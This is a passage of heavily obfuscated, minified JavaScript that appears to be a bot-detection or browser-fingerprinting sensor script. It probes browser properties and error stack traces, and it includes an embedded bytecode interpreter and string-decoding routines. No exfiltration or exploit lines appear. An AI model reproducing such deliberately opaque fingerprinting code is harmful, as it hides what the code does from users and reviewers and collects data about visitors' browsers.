zOJ;return zOJ=N7(xcJ[Yq()[l9(jA)](IA,Qt,Dd)][Yq()[l9(VU)].apply(null,[Mf,QGJ,kT])],Yq()[l9(Dd)].apply(null,[Kx,FVJ,lL])),nC.pop(),zOJ;}nC.pop();}break;case vP:{nC.push(Ux);if(lv(pE[Hg()[lX(Y2)](Ed,lv(lv([])),c4)][Hg()[lX(SD)](rB,DD,II)])){var Hs=N7(typeof pE[Hg()[lX(Y2)](Ed,ZF,c4)][v3()[rF(IT)].call(null,jnJ,pOJ,Tb,xd)],Hg()[lX(VB)](SR,Jm,QK))?nZ(typeof Hg()[lX(dx)],Tv('',[][[]]))?Hg()[lX(TM)].call(null,f8,DD,G3):Hg()[lX(RX)](l4,pw,QM):N7(typeof v3()[rF(YF)],Tv(Yq()[l9(ZX)](Aq,WV,m4),[][[]]))?v3()[rF(TM)].call(null,TT,HcJ,UOJ,f9):v3()[rF(KD)].apply(null,[U1J,W4,RX,ZF]);var PrJ;return nC.pop(),PrJ=Hs,PrJ;}var KnJ;return KnJ=Yq()[l9(f9)](J4,lOJ,SL),nC.pop(),KnJ;}break;case Pl:{nC.push(Kp);var ks=Hg()[lX(pw)](S7,BM,CF);var Bs=lv([]);try{var VrJ=nC.length;var r1J=lv({});var dQJ=w0;try{var VSJ=pE[gm()[c9(cv)](Lt,Aq,X3)][gm()[c9(Mk)](Kx,VM,cM)][gm()[c9(wd)](z2,C4,mA)];pE[K7()[V9(RX)].call(null,fU,ZX,bA,Mk,Y7,hWJ)][gm()[c9(VB)].apply(null,[EI,qp,BlJ])](VSJ)[nZ(typeof gm()[c9(Az)],Tv('',[][[]]))?gm()[c9(wd)].call(null,z2,r4,mA):gm()[c9(fD)](Op,SC,Lz)]();}catch(As){nC.splice(mU(VrJ,Y7),Infinity,Kp);if(As[gm()[c9(zB)].call(null,YI,lv(lv(Y7)),Ip)]&&N7(typeof As[gm()[c9(zB)](YI,CD,Ip)],K7()[V9(ZX)](Zq,hx,OT,Mk,BM,Uw))){As[nZ(typeof gm()[c9(ZX)],Tv('',[][[]]))?gm()[c9(zB)](YI,w0,Ip):gm()[c9(fD)](m4,Mk,D4)][Yq()[l9(PD)].apply(null,[xB,Dk,Gp])](Yq()[l9(b7)].call(null,OT,g6J,Y2))[gm()[c9(hw)].apply(null,[BB,ED,V0])](function(wL){nC.push(PcJ);if(wL[gm()[c9(tt)](bM,H2,MOJ)](nZ(typeof Yq()[l9(bA)],Tv([],[][[]]))?Yq()[l9(tt)].apply(null,[xI,hq,lv(lv({}))]):Yq()[l9(m4)](M2,Lt,F2))){Bs=lv(lv([]));}if(wL[gm()[c9(tt)](bM,Z3,MOJ)](Yq()[l9(kq)].call(null,jM,Tj,xU))){dQJ++;}nC.pop();});}}ks=N7(dQJ,TM)||Bs?Hg()[lX(TM)](nVJ,Tf,G3):gm()[c9(w0)](RM,pw,zt);}catch(cQJ){nC.splice(mU(VrJ,Y7),Infinity,Kp);ks=Yq()[l9(BM)](Z3,RB,F3);}var LH;return nC.pop(),LH=ks,LH;}break;case U6:{nC.push(TOJ);var BL=Yq()[l9(f9)](J4,QH,WL);try{var snJ=nC.length;var NH=lv({});BL=nZ(typeof pE[Yq()[l9(dx)](H8,TEJ,F2)],Hg()[lX(VB)](OZ,WR,QK))?Hg()[lX(TM)](PU,lv({}),G3):gm()[c9(w0)](RM,F8,WN);}catch(EH){nC.splice(mU(snJ,Y7),Infinity,TOJ);BL=Yq()[l9(BM)].call(null,Z3,bm,r4);}var JJJ;return nC.pop(),JJJ=BL,JJJ;}break;case SO:{nC.push(PH);var h1J=N7(typeof Yq()[l9(p4)],Tv('',[][[]]))?Yq()[l9(m4)].call(null,Mp,EcJ,WL):Yq()[l9(f9)].apply(null,[J4,qOJ,lv(w0)]);try{var qQJ=nC.length;var ZSJ=lv([]);h1J=pE[Hg()[lX(p4)](JQJ,RM,ms)][gm()[c9(Mk)](Kx,lv(w0),kk)][N7(typeof gm()[c9(V2)],'undefined')?gm()[c9(fD)](bL,fL,x2):gm()[c9(KD)](Jm,NF,E0)](N7(typeof gm()[c9(qp)],Tv([],[][[]]))?gm()[c9(fD)].call(null,GEJ,lv(w0),fSJ):gm()[c9(rz)].call(null,QK,Tf,zz))?Hg()[lX(TM)](HB,lv(lv(w0)),G3):gm()[c9(w0)](RM,Aq,jB);}catch(MH){nC.splice(mU(qQJ,Y7),Infinity,PH);h1J=Yq()[l9(BM)].call(null,Z3,mp,Ot);}var k6J;return nC.pop(),k6J=h1J,k6J;}break;case IP:{nC.push(wB);var tL=N7(typeof Yq()[l9(Lx)],'undefined')?Yq()[l9(m4)](rz,BlJ,V2):Yq()[l9(f9)].apply(null,[J4,IrJ,FD]);try{var qSJ=nC.length;var QlJ=lv([]);tL=nZ(typeof pE[nZ(typeof Hg()[lX(fQJ)],Tv('',[][[]]))?Hg()[lX(VEJ)].apply(null,[Kz,bz,WL]):Hg()[lX(RX)].apply(null,[r3,lv(lv({})),UVJ])],Hg()[lX(VB)](rs,WL,QK))?Hg()[lX(TM)](GnJ,lv({}),G3):nZ(typeof gm()[c9(Y7)],Tv('',[][[]]))?gm()[c9(w0)].apply(null,[RM,lv(lv(w0)),W4]):gm()[c9(fD)](kI,lU,jGJ);}catch(YQJ){nC.splice(mU(qSJ,Y7),Infinity,wB);tL=Yq()[l9(BM)].apply(null,[Z3,qnJ,Mk]);}var sGJ;return nC.pop(),sGJ=tL,sGJ;}break;case LE:{nC.push(ZB);var nEJ=WT(gm()[c9(Jx)](ST,ZF,hB),pE[nZ(typeof Hg()[lX(Lx)],'undefined')?Hg()[lX(Y2)](k9,gx,c4):Hg()[lX(RX)](mt,lv(w0),VYJ)])||sI(pE[Hg()[lX(H8)](FEJ,H8,lU)][Yq()[l9(HM)](vWJ,hv,kT)],w0)||sI(pE[Hg()[lX(H8)](FEJ,YF,lU)][Hg()[lX(cv)].call(null,fp,bd,M2)],w0);var PJJ=pE[Hg()[lX(Y2)](k9,BM,c4)][Hg()[lX(zB)].apply(null,[rm,w0,Fd])](nZ(typeof Hg()[lX(RK)],Tv('',[][[]]))?Hg()[lX(rz)].call(null,kB,WM,RX):Hg()[lX(RX)].call(null,nPJ,ND,GB))[Hg()[lX(Jx)](ZB,gx,z2)];var lEJ=pE[Hg()[lX(Y2)](k9,GD,c4)][Hg()[lX(zB)].call(null,rm,hw,Fd)](Hg()[lX(Rz)].apply(null,[U4,lv(lv(w0)),Tf]))[Hg()[lX(Jx)].apply(null,[ZB,f9,z2])];var GWJ=pE[Hg()[lX(Y2)].call(null,k9,lU,c4)][Hg()[lX(zB)].call(null,rm,pw,Fd)](nZ(typeof gm()[c9(SM)],Tv([],[][[]]))?gm()[c9(Rz)].apply(null,[HVJ,Y2,TH]):gm()[c9(fD)].apply(null,[C3,SL,V3]))[Hg()[lX(Jx)](ZB,hL,z2)];var TnJ;return TnJ=(N7(typeof Yq()[l9(fD)],Tv('',[][[]]))?Yq()[l9(m4)](YI,b6J,fD):Yq()[l9(ZX)](Aq,x5,dD))[gm()[c9(BM)].call(null,Pp,lv(w0),OSJ)](nEJ?Hg()[lX(TM)].call(null,DrJ,xd,G3):gm()[c9(w0)](RM,Y2,QL),N7(typeof VF()[Rt(VB)],'undefined')?VF()[Rt(Mk)](ct,fI,Mk,dD,HK):VF()[Rt(BM)].apply(null,[Y7,wOJ,F2,GD,LK]))[gm()[c9(BM)](Pp,lU,OSJ)](PJJ?nZ(typeof Hg()[lX(w0)],'undefined')?Hg()[lX(TM)].call(null,DrJ,hx,G3):Hg()[lX(RX)].call(null,ZA,lv(Y7),xB):gm()[c9(w0)](RM,Mk,QL),N7(typeof VF()[Rt(ND)],Tv([],[][[]]))?VF()[Rt(Mk)].apply(null,[ET,f1J,l4,YF,FB]):VF()[Rt(BM)](Y7,wOJ,cT,WM,LK))[gm()[c9(BM)](Pp,Pp,OSJ)](lEJ?Hg()[lX(TM)](DrJ,Mk,G3):gm()[c9(w0)](RM,DD,QL),VF()[Rt(BM)](Y7,wOJ,Jm,ZF,LK))[N7(typeof gm()[c9(vWJ)],Tv('',[][[]]))?gm()[c9(fD)].call(null,vOJ,CB,Dq):gm()[c9(BM)].call(null,Pp,WL,OSJ)](GWJ?Hg()[lX(TM)].call(null,DrJ,VM,G3):gm()[c9(w0)](RM,V2,QL)),nC.pop(),TnJ;}break;case m1:{nC.push(ClJ);try{var sEJ=nC.length;var vH=lv(Sc);var BnJ=DI[hL];var VnJ=pE[K7()[V9(RX)](fU,DD,TM,Mk,SM,dI)][Hg()[lX(kq)].apply(null,[jT,bA,b7])](pE[Hg()[lX(OT)].call(null,x0,CD,GM)],Yq()[l9(ds)](St,QWJ,ND));if(VnJ){BnJ++;if(VnJ[nZ(typeof gm()[c9(qp)],'undefined')?gm()[c9(l4)](RK,UL,JR):gm()[c9(fD)](ZrJ,lL,Tx)]){VnJ=VnJ[gm()[c9(l4)].call(null,RK,f9,JR)];BnJ+=Tv(jb(VnJ[Yq()[l9(TM)](Bx,A5,lv(lv(Y7)))]&&N7(VnJ[Yq()[l9(TM)].call(null,Bx,A5,xU)],Y7),Y7),jb(VnJ[Yq()[l9(VU)](Mf,R0,fD)]&&N7(VnJ[Yq()[l9(VU)].apply(null,[Mf,R0,UB])],Yq()[l9(ds)](St,QWJ,ZF)),DI[PD]));}}var xEJ;return xEJ=BnJ[gm()[c9(wd)](z2,YF,IX)](),nC.pop(),xEJ;}catch(SEJ){nC.splice(mU(sEJ,Y7),Infinity,ClJ);var CWJ;return CWJ=N7(typeof Yq()[l9(XA)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[S2,DGJ,Mz]):Yq()[l9(f9)](J4,WK,C4),nC.pop(),CWJ;}nC.pop();}break;}};var WT=function(d6J,Ws){return d6J in Ws;};var vEJ=function(){return Ak.apply(this,[dV,arguments]);};var sJJ=function(QnJ){if(QnJ===undefined||QnJ==null){return 0;}var FcJ=QnJ["replace"](/[\w\s]/gi,'');return FcJ["length"];};var X6J=function(){if(pE["Date"]["now"]&&typeof pE["Date"]["now"]()==='number'){return pE["Date"]["now"]();}else{return +new (pE["Date"])();}};var sI=function(MVJ,hVJ){return MVJ>hVJ;};var sWJ=function F6J(L6J,tcJ){'use strict';var M6J=F6J;switch(L6J){case dV:{var MnJ=tcJ[R];nC.push(Qt);var w1J;return w1J=MnJ&&k7(Yq()[l9(Tf)](mK,L9,xd),typeof pE[Yq()[l9(VB)].call(null,lI,gg,pw)])&&N7(MnJ[N7(typeof Yq()[l9(ND)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[SB,DSJ,tA]):Yq()[l9(jA)].call(null,IA,Ff,m4)],pE[Yq()[l9(VB)](lI,gg,TM)])&&nZ(MnJ,pE[N7(typeof Yq()[l9(Y2)],Tv('',[][[]]))?Yq()[l9(m4)].call(null,ZF,c2,CB):Yq()[l9(VB)].call(null,lI,gg,hx)][gm()[c9(Mk)](Kx,r4,Z0)])?Hg()[lX(FD)](x9,dK,Iw):typeof MnJ,nC.pop(),w1J;}break;case E:{var XcJ=tcJ[R];return typeof XcJ;}break;case Xj:{var YH=tcJ[R];var zH=tcJ[Sc];var TWJ=tcJ[OP];nC.push(AA);YH[zH]=TWJ[gm()[c9(l4)].apply(null,[RK,Z3,tSJ])];nC.pop();}break;case BP:{var IcJ=tcJ[R];var t6J=tcJ[Sc];var RSJ=tcJ[OP];return IcJ[t6J]=RSJ;}break;case wP:{var PPJ=tcJ[R];var xQJ=tcJ[Sc];var XYJ=tcJ[OP];nC.push(AGJ);try{var E1J=nC.length;var BWJ=lv({});var GPJ;return GPJ=UT(Rj,[Hg()[lX(bA)](vR,Dd,p4),Hg()[lX(xd)](NX,NF,VM),gm()[c9(Jb)].call(null,AX,dK,HZ),PPJ.call(xQJ,XYJ)]),nC.pop(),GPJ;}catch(I1J){nC.splice(mU(E1J,Y7),Infinity,AGJ);var hlJ;return hlJ=UT(Rj,[Hg()[lX(bA)](vR,jA,p4),gm()[c9(v4)].call(null,lU,lv([]),FlJ),nZ(typeof gm()[c9(bA)],Tv([],[][[]]))?gm()[c9(Jb)].call(null,AX,CD,HZ):gm()[c9(fD)].apply(null,[W4,UB,wK]),I1J]),nC.pop(),hlJ;}nC.pop();}break;case Ur:{return this;}break;case gn:{var zJJ=tcJ[R];var dWJ;nC.push(kT);return dWJ=UT(Rj,[Hg()[lX(hx)].apply(null,[Q1J,Mf,qp]),zJJ]),nC.pop(),dWJ;}break;case fj:{return this;}break;case Zc:{return this;}break;case rW:{var PVJ;nC.push(Rz);return PVJ=gm()[c9(dK)](UB,Tf,T1J),nC.pop(),PVJ;}break;case gO:{var mSJ=tcJ[R];nC.push(qYJ);var YVJ=pE[N7(typeof K7()[V9(Dd)],Tv([],[][[]]))?K7()[V9(Y7)].call(null,FA,tA,II,l3,hx,JWJ):K7()[V9(RX)](fU,H8,TM,Mk,bz,fWJ)](mSJ);var IEJ=[];for(var JGJ in YVJ)IEJ[nZ(typeof Yq()[l9(xd)],'undefined')?Yq()[l9(hL)](Xt,rx,Ot):Yq()[l9(m4)].call(null,kT,qL,SM)](JGJ);IEJ[gm()[c9(RM)](H8,Y2,xK)]();var hOJ;return hOJ=function SrJ(){nC.push(SK);for(;IEJ[Yq()[l9(TM)](Bx,AZ,hw)];){var UJJ=IEJ[gm()[c9(VM)].call(null,Sw,Dq,M8)]();if(WT(UJJ,YVJ)){var YrJ;return SrJ[N7(typeof gm()[c9(VU)],'undefined')?gm()[c9(fD)](SI,lv({}),ccJ):gm()[c9(l4)](RK,lv(lv(w0)),n0)]=UJJ,SrJ[Yq()[l9(FB)](FB,bU,dD)]=lv(Y7),nC.pop(),YrJ=SrJ,YrJ;}}SrJ[Yq()[l9(FB)](FB,bU,Aq)]=lv(w0);var vVJ;return nC.pop(),vVJ=SrJ,vVJ;},nC.pop(),hOJ;}break;case dc:{nC.push(LF);this[Yq()[l9(FB)].apply(null,[FB,LC,bd])]=lv(w0);var LrJ=this[nZ(typeof K7()[V9(hp)],Tv(Yq()[l9(ZX)](Aq,NO,lv([])),[][[]]))?K7()[V9(Tf)].apply(null,[sw,lv(lv(Y7)),GU,jA,YF,g5]):K7()[V9(Y7)](EI,qw,DD,Np,hx,jA)][DI[hL]][VF()[Rt(l4)](jA,x5,l4,r4,Mf)];if(N7(gm()[c9(v4)].apply(null,[lU,lv(Y7),Fq]),LrJ[nZ(typeof Hg()[lX(fD)],Tv([],[][[]]))?Hg()[lX(bA)](J5,lI,p4):Hg()[lX(RX)].apply(null,[vlJ,KD,b4])]))throw LrJ[nZ(typeof gm()[c9(wd)],Tv([],[][[]]))?gm()[c9(Jb)](AX,lU,tZ):gm()[c9(fD)].call(null,EK,lv({}),dM)];var f6J;return f6J=this[gm()[c9(SC)](BD,RM,cg)],nC.pop(),f6J;}break;case R:{var MGJ=tcJ[R];nC.push(WL);var DH;return DH=MGJ&&k7(Yq()[l9(Tf)](mK,tlJ,ZX),typeof pE[nZ(typeof Yq()[l9(IT)],Tv('',[][[]]))?Yq()[l9(VB)].apply(null,[lI,HF,VU]):Yq()[l9(m4)](Pw,BM,lI)])&&N7(MGJ[Yq()[l9(jA)](IA,MSJ,UB)],pE[Yq()[l9(VB)].call(null,lI,HF,nt)])&&nZ(MGJ,pE[Yq()[l9(VB)](lI,HF,dK)][gm()[c9(Mk)](Kx,hp,sOJ)])?Hg()[lX(FD)](gB,jA,Iw):typeof MGJ,nC.pop(),DH;}break;case Q6:{var YnJ=tcJ[R];return typeof YnJ;}break;case gQ:{var UnJ=tcJ[R];var TrJ;nC.push(Pp);return TrJ=UnJ&&k7(Yq()[l9(Tf)](mK,K3,VB),typeof pE[Yq()[l9(VB)](lI,XOJ,bA)])&&N7(UnJ[Yq()[l9(jA)](IA,l3,lv(lv({})))],pE[Yq()[l9(VB)].apply(null,[lI,XOJ,f9])])&&nZ(UnJ,pE[Yq()[l9(VB)].apply(null,[lI,XOJ,lL])][gm()[c9(Mk)](Kx,KD,gEJ)])?Hg()[lX(FD)].call(null,jWJ,hp,Iw):typeof UnJ,nC.pop(),TrJ;}break;case xP:{var SYJ=tcJ[R];return typeof SYJ;}break;case Fc:{var ZQJ=tcJ[R];nC.push(bB);var rGJ;return rGJ=ZQJ&&k7(nZ(typeof Yq()[l9(OT)],Tv('',[][[]]))?Yq()[l9(Tf)](mK,d8,ZX):Yq()[l9(m4)](c2,QD,VM),typeof pE[Yq()[l9(VB)](lI,CX,ND)])&&N7(ZQJ[Yq()[l9(jA)](IA,Fv,r4)],pE[nZ(typeof Yq()[l9(hU)],Tv([],[][[]]))?Yq()[l9(VB)](lI,CX,Dq):Yq()[l9(m4)].call(null,GM,vOJ,pw)])&&nZ(ZQJ,pE[Yq()[l9(VB)](lI,CX,nt)][N7(typeof gm()[c9(BM)],Tv([],[][[]]))?gm()[c9(fD)](sw,SL,Ds):gm()[c9(Mk)](Kx,dD,bv)])?Hg()[lX(FD)].apply(null,[Uv,lv(lv(w0)),Iw]):typeof ZQJ,nC.pop(),rGJ;}break;case Vn:{var V1J=tcJ[R];return typeof V1J;}break;case HP:{var gVJ=tcJ[R];nC.push(ElJ);var Ps;return Ps=gVJ&&k7(nZ(typeof Yq()[l9(Jm)],Tv('',[][[]]))?Yq()[l9(Tf)](mK,MM,lv(Y7)):Yq()[l9(m4)].apply(null,[nz,gK,TM]),typeof pE[N7(typeof Yq()[l9(tw)],Tv([],[][[]]))?Yq()[l9(m4)](PYJ,Y6J,Tq):Yq()[l9(VB)](lI,Vb,xU)])&&N7(gVJ[nZ(typeof Yq()[l9(XK)],Tv([],[][[]]))?Yq()[l9(jA)](IA,fI,NF):Yq()[l9(m4)](JD,ZlJ,TM)],pE[Yq()[l9(VB)](lI,Vb,C4)])&&nZ(gVJ,pE[Yq()[l9(VB)].call(null,lI,Vb,xU)][gm()[c9(Mk)](Kx,YF,SGJ)])?Hg()[lX(FD)](USJ,XA,Iw):typeof gVJ,nC.pop(),Ps;}break;case KO:{var SPJ=tcJ[R];return typeof SPJ;}break;case cO:{var fGJ=tcJ[R];var AYJ=tcJ[Sc];var jQJ=tcJ[OP];nC.push(Ld);fGJ[AYJ]=jQJ[gm()[c9(l4)].apply(null,[RK,Fd,I5])];nC.pop();}break;case VE:{var BrJ=tcJ[R];var BEJ=tcJ[Sc];var RrJ=tcJ[OP];return BrJ[BEJ]=RrJ;}break;case kJ:{var OPJ=tcJ[R];var TcJ=tcJ[Sc];var XEJ=tcJ[OP];nC.push(Ww);try{var SWJ=nC.length;var K6J=lv(lv(R));var kJJ;return kJJ=UT(Rj,[Hg()[lX(bA)].apply(null,[CR,hL,p4]),nZ(typeof Hg()[lX(Y2)],'undefined')?Hg()[lX(xd)](UC,nt,VM):Hg()[lX(RX)](l1J,XA,zSJ),gm()[c9(Jb)](AX,lv(lv(w0)),q0),OPJ.call(TcJ,XEJ)]),nC.pop(),kJJ;}catch(gJJ){nC.splice(mU(SWJ,Y7),Infinity,Ww);var Xs;return Xs=UT(Rj,[nZ(typeof Hg()[lX(bA)],'undefined')?Hg()[lX(bA)].call(null,CR,dD,p4):Hg()[lX(RX)].apply(null,[GU,nt,BI]),gm()[c9(v4)].call(null,lU,Z3,c2),gm()[c9(Jb)](AX,VB,q0),gJJ]),nC.pop(),Xs;}nC.pop();}break;case rS:{return this;}break;}};var UT=function rVJ(FrJ,A6J){var Z1J=rVJ;for(FrJ;FrJ!=rS;FrJ){switch(FrJ){case sl:{FrJ+=hl;for(var hEJ=Y7;nL(hEJ,A6J[Yq()[l9(TM)].apply(null,[Bx,jv,lv(Y7)])]);hEJ++){var YEJ=A6J[hEJ];if(nZ(YEJ,null)&&nZ(YEJ,undefined)){for(var n1J in YEJ){if(pE[K7()[V9(RX)](fU,xd,DD,Mk,C4,WWJ)][gm()[c9(Mk)](Kx,II,SU)][gm()[c9(KD)](Jm,CF,KZ)].call(YEJ,n1J)){GcJ[n1J]=YEJ[n1J];}}}}}break;case hr:{k1J=Mt(S1,[]);Ak(Q6,[ZJJ()]);fVJ=Mt(n6,[]);NcJ=Mt(Xc,[]);Mt(Xl,[ZJJ()]);Mt(sO,[]);FrJ-=Y1;BGJ=Mt(Ej,[]);}break;case Nj:{FrJ=kh;var G6J=function(NEJ){nC.push(Rz);if(mYJ[NEJ]){var tWJ;return tWJ=mYJ[NEJ][Hg()[lX(l4)](HVJ,Az,S4)],nC.pop(),tWJ;}var N6J=mYJ[NEJ]=rVJ(Rj,[Yq()[l9(l4)](RX,Xz,Tf),NEJ,nZ(typeof Hg()[lX(fL)],'undefined')?Hg()[lX(lI)].apply(null,[XOJ,Jb,mK]):Hg()[lX(RX)](l1J,Z3,p2),lv({}),N7(typeof Hg()[lX(l4)],'undefined')?Hg()[lX(RX)].apply(null,[pB,lv({}),db]):Hg()[lX(l4)](HVJ,VM,S4),{}]);hGJ[NEJ].call(N6J[nZ(typeof Hg()[lX(fL)],Tv([],[][[]]))?Hg()[lX(l4)].apply(null,[HVJ,Mz,S4]):Hg()[lX(RX)](mJJ,Tf,Sx)],N6J,N6J[nZ(typeof Hg()[lX(fL)],Tv([],[][[]]))?Hg()[lX(l4)](HVJ,bA,S4):Hg()[lX(RX)](Ub,lv(lv({})),Pp)],G6J);N6J[Hg()[lX(lI)](XOJ,FB,mK)]=lv(R);var HYJ;return HYJ=N6J[N7(typeof Hg()[lX(hL)],Tv('',[][[]]))?Hg()[lX(RX)](UOJ,lv(lv(w0)),I3):Hg()[lX(l4)](HVJ,Az,S4)],nC.pop(),HYJ;};}break;case E:{Ak(Xc,[ZJJ()]);(function(NlJ,rOJ){return Ak.apply(this,[Zn,arguments]);}(['Z','L','w34w4Sj34HgLLLLLL','U','ZL3w','ZSUxw','3L','3S','U3','ZL','w34w4Sj34S','x','3','3333','ULLL','w'],lI));FrJ=El;DI=Ak(xl,[['wL4HgLLLLLL','w','Z3j','SHHUHgLLLLLL','SHj4U','w34w4Sj34HgLLLLLL','w3x3SSU','xUxxSLjgLLLLLL','L','xxxxxxx','43LLZxw','3Lwx','USLL','wL4S','xZ43','U3jSx','ZZ','Z3','ZU','ZH','Z','U','S','Z4','3w','3j','ZL','jH','3H','3','UU','Z3U','ZLL','ULLL','ZLLZ','w444','3444','ZLLLL','ZL3w','HLL','ZS','x','3LLL','33','3HL','Zx','3LZS','444444','H','ZLLL','3L','ZgxZ','j','Zw','USLLLLL'],lv(lv(w0))]);r6=function jzNhkMfXPL(){Im();wx();function MW(){this["RW"]=(this["RW"]&0xffff)*0xcc9e2d51+(((this["RW"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.ZC=Ox;}cF();var kW;function GP(){return I.apply(this,[Fm,arguments]);}function dj(FC,TP){return FC>=TP;}function L(){return qL.apply(this,[bs,arguments]);}function S6(){this["RW"]=(this["RW"]&0xffff)*0x1b873593+(((this["RW"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.ZC=vW;}var MC;function xL(a,b,c){return a.substr(b,c);}function Fg(Kg,Zg){return Kg/Zg;}function Ir(){return xL(`${VI()[Ls(Km)]}`,dP()+1);}function mr(){return FL.apply(this,[UF,arguments]);}var g6;function hm(){if([10,13,32].includes(this["RW"]))this.ZC=Kr;else this.ZC=MW;}function tC(){return pq.apply(this,[fm,arguments]);}function xc(Vg,kP){return Vg|kP;}function Ix(){var Pc=new Object();Ix=function(){return Pc;};return Pc;}var rm;function fF(As,bd){var bC=fF;switch(As){case fs:{Kx=function(gr){return fF.apply(this,[UF,arguments]);};ws.call(null,Xg,[Rh(xq),sq]);}break;case Od:{var xI=bd[fs];var Q6=NC([],[]);var O=bm(xI.length,qc);if(dj(O,Km)){do{Q6+=xI[O];O--;}while(dj(O,Km));}return Q6;}break;case dq:{var rI=bd[fs];Yc.pI=fF(s6,[rI]);while(fg(Yc.pI.length,km))Yc.pI+=Yc.pI;}break;case s6:{var Mx=bd[fs];var Ej=NC([],[]);var bh=bm(Mx.length,qc);while(dj(bh,Km)){Ej+=Mx[bh];bh--;}return Ej;}break;case UF:{var tI=bd[fs];Yr.VW=fF(dr,[tI]);while(fg(Yr.VW.length,KL))Yr.VW+=Yr.VW;}break;case BP:{TI=function(OW){return fF.apply(this,[dq,arguments]);};gs(hh,[Rh(Fd),HI,gI]);}break;case kL:{var Wd=bd[fs];var zF=bd[Qj];var lj=bd[PL];var dd=bd[kL];var A=kW[qc];var Yd=NC([],[]);var z6=kW[Wd];var qF=bm(z6.length,qc);while(dj(qF,Km)){var Qh=Uh(NC(NC(qF,lj),jd()),A.length);var z=BW(z6,qF);var C6=BW(A,Qh);Yd+=ws(XW,[Es(h(Es(z,C6)),xc(z,C6))]);qF--;}return gs(t,[Yd]);}break;case Fm:{var Zx=bd[fs];var Ph=bd[Qj];var Zr=bd[PL];var pg=cs[gI];var tc=NC([],[]);var Gm=cs[Zr];for(var ps=bm(Gm.length,qc);dj(ps,Km);ps--){var Xh=Uh(NC(NC(ps,Ph),jd()),pg.length);var Pq=BW(Gm,ps);var cW=BW(pg,Xh);tc+=ws(XW,[Es(xc(h(Pq),h(cW)),xc(Pq,cW))]);}return gs(Qj,[tc]);}break;case fm:{var Cd=bd[fs];rm.Rr=fF(Od,[Cd]);while(fg(rm.Rr.length,x))rm.Rr+=rm.Rr;}break;case dr:{var Fs=bd[fs];var Ts=NC([],[]);var HP=bm(Fs.length,qc);if(dj(HP,Km)){do{Ts+=Fs[HP];HP--;}while(dj(HP,Km));}return Ts;}break;}}function gm(){return T6.apply(this,[DW,arguments]);}function KI(){this["m"]=this["m"]<<13|this["m"]>>>19;this.ZC=Jc;}function OL(){return T6.apply(this,[hW,arguments]);}function g(){return hx.apply(this,[fm,arguments]);}function mc(P6,Hs){return P6===Hs;}function Ps(){return Br.apply(this,[Mr,arguments]);}function Oj(){return pq.apply(this,[zg,arguments]);}function dL(IC,Px){return IC<<Px;}var kL,Qj,Rd,zx,Kd,NI,PL,fs,FI,TF,dq;function OF(){return Br.apply(this,[tP,arguments]);}var VC;function Zd(){return gs.apply(this,[Fm,arguments]);}function l(){return FL.apply(this,[Dm,arguments]);}function Vr(Ah,SL){return Ah>SL;}function KP(){this["m"]=(this["GL"]&0xffff)+0x6b64+(((this["GL"]>>>16)+0xe654&0xffff)<<16);this.ZC=nd;}function Ym(){this["m"]^=this["zr"];this.ZC=nm;}function Yr(){return ws.apply(this,[Xg,arguments]);}function nd(){this["zr"]++;this.ZC=Kr;}function px(){this["m"]=(this["m"]&0xffff)*0x85ebca6b+(((this["m"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.ZC=bx;}var pd;function bj(xr,RI){return xr!==RI;}function NF(){return this;}function cF(){jF=Kd+PL*FI,br=Rd+NI*FI,dr=NI+TF*FI,bs=Rd+PL*FI,pj=kL+FI,Od=Rd+kL*FI,K=TF+FI,tP=TF+PL*FI,JL=Rd+TF*FI,bc=kL+NI*FI,AI=PL+kL*FI,wq=zx+FI,qI=PL+TF*FI,RL=Rd+FI,zm=fs+kL*FI,wL=NI+FI,Jr=PL+FI,Ec=PL+Rd*FI,hW=TF+NI*FI,B=NI+kL*FI+NI*FI*FI+NI*FI*FI*FI+Rd*FI*FI*FI*FI,fd=Rd+Kd*FI+PL*FI*FI+NI*FI*FI*FI+NI*FI*FI*FI*FI,vL=TF+TF*FI,ML=fs+PL*FI+kL*FI*FI+Rd*FI*FI*FI+NI*FI*FI*FI*FI,Mr=Qj+NI*FI,mg=NI+NI*FI,fm=kL+kL*FI,zg=dq+kL*FI,UF=fs+PL*FI,XW=Qj+kL*FI,s6=Qj+PL*FI,DW=zx+PL*FI,b6=kL+TF*FI,BP=Qj+FI,Qs=zx+NI*FI,Fr=NI+kL*FI,t=Qj+Rd*FI,Xg=zx+TF*FI,Om=TF+PL*FI+fs*FI*FI+FI*FI*FI,Fm=fs+NI*FI,hh=Kd+FI,bL=Kd+kL*FI,bW=Kd+NI*FI,Qm=PL+NI*FI,Dm=zx+kL*FI,fr=TF+kL*FI,rc=Rd+kL*FI+NI*FI*FI+NI*FI*FI*FI+Rd*FI*FI*FI*FI;}function p(){return Br.apply(this,[Kd,arguments]);}function xd(){VC=["QZ","]U%4mDH2:.7ML3Qwn{{Jc~,M","A","\f\rNS1\"\f3uG[&=x","p^:/Y\\8T\">/\rA\x3f\x07O.\x40/S[#0/RP\b+\r\x3fY%ZOX/- PF","}","7/V4ELj) \x00PJ7\x07O<C}EA$8aXD>A","R"];}var Kx;function Sg(){return pq.apply(this,[Kd,arguments]);}function bm(md,XI){return md-XI;}function wd(vq){return !vq;}function Br(Ag,QI){var n6=Br;switch(Ag){case tP:{var Mm=QI[fs];Mm[Mm[sC](Lh)]=function(){this[cI].push(dL(this[Ud](),this[Ud]()));};FL(bc,[Mm]);}break;case fr:{var zP=QI[fs];zP[zP[sC](kF)]=function(){this[cI].push(zI(this[Ud](),this[Ud]()));};Br(tP,[zP]);}break;case Mr:{var H6=QI[fs];H6[H6[sC](IL)]=function(){this[cI].push(this[Er](this[Xd]()));};Br(fr,[H6]);}break;case kL:{var Sx=QI[fs];Sx[Sx[sC](LP)]=function(){var sW=this[zL]();var TL=this[zL]();var nI=this[zL]();var dg=this[Ud]();var Am=[];for(var W=Km;fg(W,nI);++W){switch(this[cI].pop()){case Km:Am.push(this[Ud]());break;case qc:var kh=this[Ud]();for(var SW of kh.reverse()){Am.push(SW);}break;default:throw new Error(vr()[Vc(V)](Rh(x),EI));}}var tj=dg.apply(this[LP].q,Am.reverse());sW&&this[cI].push(this[R6](tj));};Br(Mr,[Sx]);}break;case K:{var KF=QI[fs];KF[KF[sC](OI)]=function(){this[cI].push(Gc(Rh(qc),this[Ud]()));};Br(kL,[KF]);}break;case bW:{var 